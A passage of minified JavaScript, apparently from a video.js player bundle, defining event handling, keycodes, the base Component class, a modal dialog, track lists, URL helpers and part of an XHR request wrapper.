n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"any",s,n)}},off(i,e,t){!i||po(i)?St(this.eventBusEl_,i,e):(i=i,e=e,Fn(i,this,"off"),Kh(e,this,"off"),Yh(t,this,"off"),t=Ve(this,t),this.off("dispose",t),i.nodeName?(St(i,e,t),St(i,"dispose",t)):Ri(i)&&(i.off(e,t),i.off("dispose",t)))},trigger(i,e){Fn(this.eventBusEl_,this,"trigger");var t=i&&typeof i!="string"?i.type:i;if(po(t))return Ns(this.eventBusEl_,i,e);throw new Error(`Invalid event type for ${Bn(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`)}};function fo(i,e={}){if(e=e.eventBusKey,e){if(!i[e].nodeName)throw new Error(`The eventBusKey "${e}" does not refer to an element.`);i.eventBusEl_=i[e]}else i.eventBusEl_=Se("span",{className:"vjs-event-bus"});Object.assign(i,rf),i.eventedCallbacks&&i.eventedCallbacks.forEach(t=>{t()}),i.on("dispose",()=>{i.off(),[i,i.el_,i.eventBusEl_].forEach(function(t){t&&It.has(t)&&It.delete(t)}),window.setTimeout(()=>{i.eventBusEl_=null},0)})}let nf={state:{},setState(i){typeof i=="function"&&(i=i());let e;return Z(i,(t,s)=>{this.state[s]!==t&&((e=e||{})[s]={from:this.state[s],to:t}),this.state[s]=t}),e&&Ri(this)&&this.trigger({changes:e,type:"statechanged"}),e}};function Jh(i,e){Object.assign(i,nf),i.state=Object.assign({},i.state,e),typeof i.handleStateChanged=="function"&&Ri(i)&&i.on("statechanged",i.handleStateChanged)}function Tr(i){return typeof i!="string"?i:i.replace(/./,e=>e.toLowerCase())}function rt(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}function Qh(i,e){return rt(i)===rt(e)}var af=Object.freeze({__proto__:null,toLowerCase:Tr,toTitleCase:rt,titleCaseEquals:Qh}),Et=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function Ms(i,e){return i(e={exports:{}},e.exports),e.exports}var ge=Ms(function(i,e){function t(p){var y;return typeof(p=p&&typeof p=="object"&&(y=p.which||p.keyCode||p.charCode)?y:p)=="number"?u[p]:(y=String(p),s[y.toLowerCase()]||r[y.toLowerCase()]||(y.length===1?y.charCodeAt(0):void 0))}t.isEventKey=function(p,y){if(p&&typeof p=="object"){if(p=p.which||p.keyCode||p.charCode,p!=null){if(typeof y=="string"){var g=s[y.toLowerCase()];if(g||(g=r[y.toLowerCase()]))return g===p}else if(typeof y=="number")return y===p}return!1}};for(var s=(e=i.exports=t).code=e.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=e.aliases={windows:91,"\xE2\u2021\xA7":16,"\xE2\u0152\xA5":18,\u00E2\u0152\u0192:17,"\xE2\u0152\u02DC":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,spacebar:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91},n=97;n<123;n++)s[String.fromCharCode(n)]=n-32;for(var n=48;n<58;n++)s[n-48]=n;for(n=1;n<13;n++)s["f"+n]=n+111;for(n=0;n<10;n++)s["numpad "+n]=n+96;var l,u=e.names=e.title={};for(n in s)u[s[n]]=n;for(l in r)s[l]=r[l]});ge.code,ge.codes,ge.aliases,ge.names,ge.title;class X{constructor(e,t,s){!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=ye({},this.options_),t=this.options_=ye(this.options_,t),this.id_=t.id||t.el&&t.el.id,this.id_||(e=e&&e.id&&e.id()||"no_player",this.id_=e+"_component_"+gi++),this.name_=t.name||null,t.el?this.el_=t.el:t.createEl!==!1&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach(r=>this.addClass(r)),["on","off","one","any","trigger"].forEach(r=>{this[r]=void 0}),t.evented!==!1&&(fo(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),Jh(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,(this.clearingTimersOnDispose_=!1)!==t.initChildren&&this.initChildren(),this.ready(s),t.reportTouchActivity!==!1&&this.enableTouchActivity()}on(e,t){}off(e,t){}one(e,t){}any(e,t){}trigger(e,t){}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return!!this.isDisposed_}player(){return this.player_}options(e){return e&&(this.options_=ye(this.options_,e)),this.options_}el(){return this.el_}createEl(e,t,s){return Se(e,t,s)}localize(e,t,s=e){var n=this.player_.language&&this.player_.language(),l=this.player_.languages&&this.player_.languages(),r=l&&l[n],n=n&&n.split("-")[0],l=l&&l[n];let u=s;return r&&r[e]?u=r[e]:l&&l[e]&&(u=l[e]),u=t?u.replace(/\{(\d+)\}/g,function(p,y){return y=t[y-1],typeof y=="undefined"?p:y}):u}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce((s,r)=>s.concat(r),[]);let t=this;for(let s=0;s<e.length;s++)if(!(t=t.getChild(e[s]))||!t.getChild)return;return t}setIcon(e,t=this.el()){var s,r,n;if(this.player_.options_.experimentalSvgIcons)return n="http://www.w3.org/2000/svg",s=Se("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),(r=document.createElementNS(n,"svg")).setAttributeNS(null,"viewBox","0 0 512 512"),n=document.createElementNS(n,"use"),r.appendChild(n),n.setAttributeNS(null,"href","#vjs-icon-"+e),s.appendChild(r),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},s=this.children_.length){let r,n;if(typeof e=="string"){n=rt(e);var l=t.componentClass||n,u=(t.name=n,X.getComponent(l));if(!u)throw new Error(`Component ${l} does not exist`);if(typeof u!="function")return null;r=new u(this.player_||this,t)}else r=e;if(r.parentComponent_&&r.parentComponent_.removeChild(r),this.children_.splice(s,0,r),r.parentComponent_=this,typeof r.id=="function"&&(this.childIndex_[r.id()]=r),(n=n||r.name&&rt(r.name()))&&(this.childNameIndex_[n]=r,this.childNameIndex_[Tr(n)]=r),typeof r.el=="function"&&r.el()){let p=null;this.children_[s+1]&&(this.children_[s+1].el_?p=this.children_[s+1].el_:li(this.children_[s+1])&&(p=this.children_[s+1])),this.contentEl().insertBefore(r.el(),p)}return r}removeChild(e){if((e=typeof e=="string"?this.getChild(e):e)&&this.children_){let s=!1;for(let r=this.children_.length-1;0<=r;r--)if(this.children_[r]===e){s=!0,this.children_.splice(r,1);break}var t;s&&(e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[rt(e.name())]=null,this.childNameIndex_[Tr(e.name())]=null,t=e.el())&&t.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}}initChildren(){let e=this.options_.children;if(e){let t=this.options_,s,r=X.getComponent("Tech");(s=Array.isArray(e)?e:Object.keys(e)).concat(Object.keys(this.options_).filter(function(n){return!s.some(function(l){return typeof l=="string"?n===l:n===l.name})})).map(n=>{let l,u;return u=typeof n=="string"?(l=n,e[l]||this.options_[l]||{}):(l=n.name,n),{name:l,opts:u}}).filter(n=>(n=X.getComponent(n.opts.componentClass||rt(n.name)),n&&!r.isTech(n))).forEach(n=>{var l=n.name;let u=n.opts;(u=t[l]!==void 0?t[l]:u)!==!1&&((u=u===!0?{}:u).playerOptions=this.options_.playerOptions,n=this.addChild(l,u))&&(this[l]=n)})}}buildCSSClass(){return""}ready(e,t=!1){e&&(this.isReady_?t?e.call(this):this.setTimeout(e,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(e)))}triggerReady(){this.isReady_=!0,this.setTimeout(function(){var e=this.readyQueue_;this.readyQueue_=[],e&&0<e.length&&e.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)}$(e,t){return Qi(e,t||this.contentEl())}$$(e,t){return qh(e,t||this.contentEl())}hasClass(e){return yr(this.el_,e)}addClass(...e){cs(this.el_,...e)}removeClass(...e){Pn(this.el_,...e)}toggleClass(e,t){Oh(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Nh(this.el_,e)}setAttribute(e,t){Ds(this.el_,e,t)}removeAttribute(e){Ln(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,s){var r,n;if(t===void 0)return this.el_?(n=(r=this.el_.style[e]).indexOf("px"))!==-1?parseInt(r.slice(0,n),10):parseInt(this.el_["offset"+rt(e)],10):0;(""+(t=t!==null&&t==t?t:0)).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?this.el_.style[e]=t:this.el_.style[e]=t==="auto"?"":t+"px",s||this.trigger("componentresize")}currentDimension(e){let t=0;if(e!=="width"&&e!=="height")throw new Error("currentDimension only accepts width or height value");return t=Rs(this.el_,e),(t=parseFloat(t))!==0&&!isNaN(t)||(e="offset"+rt(e),t=this.el_[e]),t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&(ge.isEventKey(e,"Tab")||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null,s;this.on("touchstart",function(n){n.touches.length===1&&(t={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY},e=window.performance.now(),s=!0)}),this.on("touchmove",function(n){var l;(1<n.touches.length||t&&(l=n.touches[0].pageX-t.pageX,n=n.touches[0].pageY-t.pageY,10<Math.sqrt(l*l+n*n)))&&(s=!1)});function r(){s=!1}this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(n){!(t=null)===s&&window.performance.now()-e<200&&(n.preventDefault(),this.trigger("tap"))})}enableTouchActivity(){if(this.player()&&this.player().reportUserActivity){let t=Ve(this.player(),this.player().reportUserActivity),s;this.on("touchstart",function(){t(),this.clearInterval(s),s=this.setInterval(t,250)});var e=function(r){t(),this.clearInterval(s)};this.on("touchmove",t),this.on("touchend",e),this.on("touchcancel",e)}}setTimeout(e,t){var s;return e=Ve(this,e),this.clearTimersOnDispose_(),s=window.setTimeout(()=>{this.setTimeoutIds_.has(s)&&this.setTimeoutIds_.delete(s),e()},t),this.setTimeoutIds_.add(s),s}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),window.clearTimeout(e)),e}setInterval(e,t){return e=Ve(this,e),this.clearTimersOnDispose_(),e=window.setInterval(e,t),this.setIntervalIds_.add(e),e}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),window.clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=Ve(this,e),t=window.requestAnimationFrame(()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()}),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){var s;if(!this.namedRafs_.has(e))return this.clearTimersOnDispose_(),t=Ve(this,t),s=this.requestAnimationFrame(()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}),this.namedRafs_.set(e,s),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),window.cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach(([e,t])=>{this[e].forEach((s,r)=>this[t](r))}),this.clearingTimersOnDispose_=!1}))}static registerComponent(e,t){if(typeof e!="string"||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);var s=X.getComponent("Tech"),s=s&&s.isTech(t),r=X===t||X.prototype.isPrototypeOf(t.prototype);if(s||!r){let n;throw n=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${n}.`)}if(e=rt(e),X.components_||(X.components_={}),r=X.getComponent("Player"),e==="Player"&&r&&r.players){let n=r.players;if(s=Object.keys(n),n&&0<s.length&&s.map(l=>n[l]).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return X.components_[e]=t,X.components_[Tr(e)]=t}static getComponent(e){if(e&&X.components_)return X.components_[e]}}function Zh(i,e,t,s){var r=s,n=t.length-1;if(typeof r!="number"||r<0||n<r)throw new Error(`Failed to execute '${i}' on 'TimeRanges': The index provided (${r}) is non-numeric or out of bounds (0-${n}).`);return t[s][e]}function go(i){let e;return e=i===void 0||i.length===0?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:i.length,start:Zh.bind(null,"start",0,i),end:Zh.bind(null,"end",1,i)},window.Symbol&&window.Symbol.iterator&&(e[window.Symbol.iterator]=()=>(i||[]).values()),e}function vi(i,e){return Array.isArray(i)?go(i):i===void 0||e===void 0?go():go([[i,e]])}X.registerComponent("Component",X);function ed(i,l){i=i<0?0:i;let t=Math.floor(i%60),s=Math.floor(i/60%60),r=Math.floor(i/3600);var n=Math.floor(l/60%60),l=Math.floor(l/3600);return r=0<(r=!isNaN(i)&&i!==1/0?r:s=t="-")||0<l?r+":":"",s=((r||10<=n)&&s<10?"0"+s:s)+":",t=t<10?"0"+t:t,r+s+t}let yo=ed;function td(i){yo=i}function id(){yo=ed}function ms(i,e=i){return yo(i,e)}var of=Object.freeze({__proto__:null,createTimeRanges:vi,createTimeRange:vi,setFormatTime:td,resetFormatTime:id,formatTime:ms});function sd(i,e){let t=0;var s;let r;if(!e)return 0;i&&i.length||(i=vi(0,0));for(let n=0;n<i.length;n++)s=i.start(n),(r=i.end(n))>e&&(r=e),t+=r-s;return t/e}function Pt(i){if(i instanceof Pt)return i;typeof i=="number"?this.code=i:typeof i=="string"?this.message=i:re(i)&&(typeof i.code=="number"&&(this.code=i.code),Object.assign(this,i)),this.message||(this.message=Pt.defaultMessages[this.code]||"")}Pt.prototype.code=0,Pt.prototype.message="",Pt.prototype.status=null,Pt.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Pt.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(let i=0;i<Pt.errorTypes.length;i++)Pt[Pt.errorTypes[i]]=i,Pt.prototype[Pt.errorTypes[i]]=i;var lf=function(i,e){var t,s=null;try{t=JSON.parse(i,e)}catch(r){s=r}return[s,t]};function wr(i){return i!=null&&typeof i.then=="function"}function _i(i){wr(i)&&i.then(null,e=>{})}function vo(i){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce((e,t,s)=>(i[t]&&(e[t]=i[t]),e),{cues:i.cues&&Array.prototype.map.call(i.cues,function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}})})}var hf=function(i){var e=i.$$("track");let t=Array.prototype.map.call(e,s=>s.track);return Array.prototype.map.call(e,function(s){var r=vo(s.track);return s.src&&(r.src=s.src),r}).concat(Array.prototype.filter.call(i.textTracks(),function(s){return t.indexOf(s)===-1}).map(vo))},df=function(i,e){return i.forEach(function(t){let s=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(r=>s.addCue(r))}),e.textTracks()};let _o="vjs-modal-dialog";class Us extends X{constructor(e,t){super(e,t),this.handleKeyDown_=s=>this.handleKeyDown(s),this.close_=s=>this.close(s),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=Se("div",{className:_o+"-content"},{role:"document"}),this.descEl_=Se("p",{className:_o+"-description vjs-control-text",id:this.el().getAttribute("aria-describedby")}),Yi(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return _o+" vjs-hidden "+super.buildCSSClass()}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){var e;this.opened_||(e=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0)}opened(e){return typeof e=="boolean"&&this[e?"open":"close"](),this.opened_}close(){var e;this.opened_&&(e=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary)&&this.dispose()}closeable(e){if(typeof e=="boolean"){var t,e=this.closeable_=!!e;let r=this.getChild("closeButton");e&&!r&&(t=this.contentEl_,this.contentEl_=this.el_,r=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(r,"close",this.close_)),!e&&r&&(this.off(r,"close",this.close_),this.removeChild(r),r.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(n){var t=this.contentEl(),s=t.parentNode,r=t.nextSibling,n=(this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,s.removeChild(t),this.empty(),jh(t,n),this.trigger("modalfill"),r?s.insertBefore(t,r):s.appendChild(t),this.getChild("closeButton"));n&&s.appendChild(n.el_)}empty(){this.trigger("beforemodalempty"),On(this.contentEl()),this.trigger("modalempty")}content(e){return typeof e!="undefined"&&(this.content_=e),this.content_}conditionalFocus_(){var e=document.activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,!t.contains(e)&&t!==e||(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(e.stopPropagation(),ge.isEventKey(e,"Escape")&&this.closeable())e.preventDefault(),this.close();else if(ge.isEventKey(e,"Tab")){var t=this.focusableEls_(),s=this.el_.querySelector(":focus");let r;for(let n=0;n<t.length;n++)if(s===t[n]){r=n;break}document.activeElement===this.el_&&(r=0),e.shiftKey&&r===0?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||r!==t.length-1||(t[0].focus(),e.preventDefault())}}focusableEls_(){var e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,t=>(t instanceof window.HTMLAnchorElement||t instanceof window.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof window.HTMLInputElement||t instanceof window.HTMLSelectElement||t instanceof window.HTMLTextAreaElement||t instanceof window.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof window.HTMLIFrameElement||t instanceof window.HTMLObjectElement||t instanceof window.HTMLEmbedElement||t.hasAttribute("tabindex")&&t.getAttribute("tabindex")!==-1||t.hasAttribute("contenteditable"))}}Us.prototype.options_={pauseOnOpen:!0,temporary:!0},X.registerComponent("ModalDialog",Us);class Sr extends ei{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){let t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),this.tracks_.indexOf(e)===-1&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},Ri(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let s=0,r=this.length;s<r;s++)if(this[s]===e){(t=this[s]).off&&t.off(),this.tracks_.splice(s,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}for(let i in Sr.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"})Sr.prototype["on"+i]=null;function bo(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].enabled=!1)}function To(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].selected=!1)}class rd extends Sr{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_),["metadata","chapters"].indexOf(e.kind)===-1&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_)&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_)}}class jn{constructor(e){jn.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){var t=this.length||0;let s=0;function r(l){""+l in this||Object.defineProperty(this,""+l,{get(){return this.cues_[l]}})}var n=e.length;if(this.cues_=e,this.length_=e.length,t<n)for(s=t;s<n;s++)r.call(this,s)}getCueById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}let uf={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},cf={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},pf={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},nd={disabled:"disabled",hidden:"hidden",showing:"showing"};class wo extends ei{constructor(e={}){super();let t={id:e.id||"vjs_track_"+gi++,kind:e.kind||"",language:e.language||""},s=e.label||"";for(let r in t)Object.defineProperty(this,r,{get(){return t[r]},set(){}});Object.defineProperty(this,"label",{get(){return s},set(r){r!==s&&(s=r,this.trigger("labelchange"))}})}}function So(i){var e=["protocol","hostname","port","pathname","search","hash","host"],t=document.createElement("a"),s=(t.href=i,{});for(let r=0;r<e.length;r++)s[e[r]]=t[e[r]];return s.protocol==="http:"&&(s.host=s.host.replace(/:80$/,"")),s.protocol==="https:"&&(s.host=s.host.replace(/:443$/,"")),s.protocol||(s.protocol=window.location.protocol),s.host||(s.host=window.location.host),s}function ad(i){var e;return i.match(/^https?:\/\//)||((e=document.createElement("a")).href=i,i=e.href),i}function qn(i,e=window.location){return((i=So(i)).protocol===":"?e:i).protocol+i.host!==e.protocol+e.host}let Eo=function(i){return typeof i=="string"&&(i=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(i),i)?i.pop().toLowerCase():""};var mf=Object.freeze({__proto__:null,parseUrl:So,getAbsoluteURL:ad,getFileExtension:Eo,isCrossOrigin:qn}),zt=typeof window!="undefined"?window:typeof Et!="undefined"?Et:typeof self!="undefined"?self:{},ti=zt,od=Ms(function(i){function e(){return i.exports=e=Object.assign?Object.assign.bind():function(t){for(var s=1;s<arguments.length;s++){var r,n=arguments[s];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.exports.__esModule=!0,i.exports.default=i.exports,e.apply(this,arguments)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports}),Zi=(zt=od)&&zt.__esModule&&Object.prototype.hasOwnProperty.call(zt,"default")?zt.default:zt,ff=function(i){var e;return!!i&&((e=gf.call(i))==="[object Function]"||typeof i=="function"&&e!=="[object RegExp]"||typeof window!="undefined"&&(i===window.setTimeout||i===window.alert||i===window.confirm||i===window.prompt))},gf=Object.prototype.toString;bi.httpHandler=function(i,e){return e===void 0&&(e=!1),function(t,s,r){if(t)i(t);else if(400<=s.statusCode&&s.statusCode<=599){if(t=r,e)if(ti.TextDecoder){s=function(n){return n===void 0&&(n=""),n.toLowerCase().split(";").reduce(function(l,y){var y=y.split("="),p=y[0],y=y[1];return p.trim()==="charset"?y.trim():l},"utf-8")}(s.headers&&s.headers["content-type"]);try{t=new TextDecoder(s).decode(r)}catch(n){}}else t=String.fromCharCode.apply(null,new Uint8Array(r));i({cause:t})}else i(null,r)}};for(var yf=function(e){var t={};return e&&e.trim().split(`
`).forEach(function(l){var r=l.indexOf(":"),n=l.slice(0,r).trim().toLowerCase(),l=l.slice(r+1).trim();typeof t[n]=="undefined"?t[n]=l:Array.isArray(t[n])?t[n].push(l):t[n]=[t[n],l]}),t},ko=bi,zt=bi,ld=(bi.XMLHttpRequest=ti.XMLHttpRequest||function(){},bi.XDomainRequest="withCredentials"in new bi.XMLHttpRequest?bi.XMLHttpRequest:ti.XDomainRequest,["get","put","post","patch","head","delete"]),vf=function(e){bi[e==="delete"?"del":e]=function(t,s,r){return(s=hd(t,s,r)).method=e.toUpperCase(),dd(s)}},Co=0;Co<ld.length;Co++)vf(ld[Co]);function hd(i,e,t){var s=i;return ff(e)?(t=e,typeof i=="string"&&(s={uri:i})):s=od({},e,{uri:i}),s.callback=t,s}function bi(i,e,t){return dd(e=hd(i,e,t))}function dd(i){if(typeof i.callback=="undefined")throw new Error("callback argument missing");var e=!1,t=function(R,M,q){e||(e=!0,i.callback(R,M,q))};function s(){var R=void 0,R=y.response||y.responseText||function(M){try{if(M.responseType==="document")return M.responseXML;var q=M.responseXML&&M.responseXML.documentElement.nodeName==="parsererror";if(M.responseType===""&&!q)return M.responseXML}catch(W){}return null}(y);if(P)try{R=JSON.parse(R)}catch(M){}return R}function r(R){return clearTimeout(p),(R=R instanceof Error?R:new Error(""+(R||"Unknown XMLHttpRequest Error"))).statusCode=0,t(R,O)}function n(){var R,M,q;if(!u)return clearTimeout(p),R=i.useXDR&&y.status===void 0?200:y.status===1223?204:y.status,M=O,q=null,R!==0?(M={body:s(),statusCode:R,method:S,headers:{},url:g,rawRequest:y},y.getAllResponseHeaders&&(M.headers=yf(y.getAllResponseHeaders()))):q=new Error("Internal XMLHttpRequest Error"),t(q,M,M.body)}var l,u,p,y=i.xhr||null,g=(y=y||new(i.cors||i.useXDR?bi.XDomainRequest:bi.XMLHttpRequest)).url=i.uri||i.url,S=y.method=i.method||"GET",T=i.body||i.data,C=y.headers=i.headers||{},L=!!i.sync,P=!1,O={body:void 0,headers:{},statusCode:0,method:S,url:g,rawRequest:y};if("json"in i&&i.json!==!1&&(P=!0,C.accept||C.Accept||(C.Accept="application/json"),S!=="GET")&&S!=="HEAD"&&(C["content-type"]||C["Content-Type"]||(C["Content-Type"]="application/json"),T=JSON.stringify(i.json===!0?T:i.json)),y.onreadystatechange=function(){y.readyState===4&&setTimeout(n,0)},y.onload=n,y.onerror=r,y.onprogress=function(){},y.onabort=function(){u=!0},y.ontimeout=r,y.open(S,g,!L,i.username,i.password),L||(y.withCredentials=!!i.withCredentials),!L&&0<i.timeout&&(p=setTimeout(function(){var R;u||(u=!0,y.abort("timeout"),(R=new Error("XMLHttpRequest timeout")).code="ETIMEDOUT",r(R))},i.timeout)),y.setRequestHeader)for(l in C)C.hasOwnProperty(l)&&y.setRequestHeader(l,C[l]);else if(i.headers&&!function(R){for(var M in R)if(R.hasOwnProperty(M))return;return 1}(i.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in i&&(y.responseType=i.responseType),"beforeSend"in i&&typeof 